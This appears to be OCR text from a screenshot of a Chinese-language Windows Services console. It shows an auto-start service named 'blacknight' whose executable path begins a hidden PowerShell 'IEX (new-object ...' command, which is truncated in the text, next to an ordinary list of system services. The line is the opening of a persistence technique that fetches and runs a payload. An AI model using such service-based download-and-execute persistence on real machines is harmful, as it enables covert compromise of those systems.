 blacknight 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: blacknight
显示名称: blacknight
描述:
可执行文件的路径:
cmd /c start powershell.exe -nop -w hidden -c "IEX ((new-obj
启动类型(E): 自动
帮助我配置服务启动选项。
服务状态: 已停止
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
启动参数(M):
确定 取消 应用(A)
名称 描述 状态 启动类型
ActiveX Insta... 为从... 手动
Adaptive Bri... 监视... 手动
Application ... 在应... 已启... 手动
Application I... 确定... 手动
Application I... 使用... 已启... 手动
Application ... 为 I... 手动
ASP.NET Sta... Pro... 手动
Background ... 使用... 手动
Base Filterin... 基本... 已启... 自动
BitLocker Dri... BDE... 手动
blacknight 自动
Block Level B... Win... 手动
Bluetooth Su... Blue... 已启... 手动
Certificate Pr... 将用... 手动
CNG Key Isol... CN... 手动
COM+ Event 支持 已启 自动